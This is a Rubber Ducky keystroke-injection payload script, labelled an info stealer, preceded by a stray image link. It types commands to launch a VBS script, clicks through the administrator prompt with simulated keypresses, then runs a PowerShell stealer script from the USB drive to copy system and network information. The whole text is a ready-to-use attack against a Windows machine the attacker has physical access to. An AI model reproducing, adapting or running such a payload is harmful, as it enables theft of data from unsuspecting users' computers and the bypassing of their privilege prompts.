 REM gathernetworkInfo a info stealer script by JonnyBanana
REM require twind duck Firmware
REM https://github.com/JonnyBanana/Rubber_Ducky_Gather_Network_Info
REM large delay beacause Windows require a lot of time to read the Ducky with twin duck firmware
DELAY 10000
GUI R
DELAY 200
STRING cmd /C "start gatherNetworkInfo.vbs"
DELAY 200
REM run as admin
CTRL-ALT ENTER
DELAY 100
LEFTARROW
DELAY 100
ENTER
REM the scripts require a little of time to create the files....
DELAY 15000
CTRL ESC
DELAY 200
STRING powershell
DELAY 200
ENTER
DELAY 200
REM the Rubber Ducky MUST renamed on " _ " (bottom bar)
STRING .((gwmi win32_volume -f 'label=''_''').Name+'DuckyStealer.ps1')
DELAY 200
ENTER
REM the last command takes about thirty seconds to copy all the informations
REM so be patient...